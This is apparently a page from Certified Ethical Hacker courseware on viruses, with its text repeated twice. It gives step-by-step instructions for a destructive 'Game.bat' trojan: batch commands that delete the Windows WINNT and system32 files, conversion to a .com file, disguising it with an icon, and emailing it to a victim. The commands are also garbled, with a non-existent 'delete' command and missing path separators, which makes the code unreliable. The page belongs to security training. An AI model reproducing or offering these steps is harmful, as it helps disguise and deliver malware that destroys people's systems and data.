 Ethical Hacking and Countermeasures Exam 312-50 Certified Ethical Hacker
Viruses
Module XVI Page 36 of 42 Ethical Hacking and Countermeasures Copyright © by EC-Council
All rights reserved. Reproduction is strictly prohibited
EC-Council
Writing your own simple virus
Step 1: Create a batch file Game.bat with the following text
@ echo off
delete c:winntsystem32*.*
delete c:winnt*.*
Step 2: Convert the Game.bat batch file to Game.com
using bat2com utility.
Step 3: Assign Icon to Game.com using Windows file
properties screen.
Step 4: Send the Game.com file as an e-mail attachment to
a victim.
Step 5: When the victim runs this program, it deletes core
files in WINNT directory making Windows unusable.
For demonstration purposes, let us write a simple program that can be used to cause harm to a
target system.
Step 1: Create a batch file Game.bat with the following
text @ echo off
delete c:winntsystem32*.*
delete c:winnt*.*
Step 2: Convert the Game.bat batch file to Game.com using bat2com utility.
Step 3: Assign Icon to Game.com using Windows file properties screen.
Step 4: Send the Game.com file as an e-mail attachment to a victim.
Step 5: When the victim runs this program, it deletes core files in WINNT directory making
Windows unusable.
 